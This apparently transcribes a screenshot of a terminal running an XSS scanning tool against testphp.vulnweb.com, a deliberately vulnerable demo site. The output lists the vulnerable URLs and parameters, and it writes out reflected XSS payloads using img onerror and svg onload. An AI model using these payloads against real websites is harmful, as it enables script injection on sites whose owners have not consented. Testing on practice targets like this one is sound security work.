 cyberghost@cybergh0st: ~
cyberghost@cybergh0st: ~/xs
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=1
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=2
[+] DETECTING WAF
[+] DETECTING WAF
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=4
[+] DETECTING WAF
[+] TESTING http://testphp.vulnweb.com/listproducts.php?cat=3
[+] DETECTING WAF
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] NO WAF FOUND! GOING WITH THE NORMAL PAYLOADS
[+] VULNERABLE: http://testphp.vulnweb.com/hpp/?pp=12
PARAMETER: pp
PAYLAOD USED: "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
http://testphp.vulnweb.com/hpp/?pp="onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=2
PARAMETER: cat
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=4
PARAMETER: cat
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=3
PARAMETER: cat
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] VULNERABLE: http://testphp.vulnweb.com/listproducts.php?cat=1
PARAMETER: cat
PAYLAOD USED: "><img src=1 onerror=alert(1)>.gif
http://testphp.vulnweb.com/listproducts.php?cat="><img src=1 onerror=alert(1)>.gif
[+] COMPLETED
┌──(cyberghost㉿cybergh0st)-[~/xss_vibes]
└─$ c
Search
26°
ENG
IN
23:39
18-09-2023
6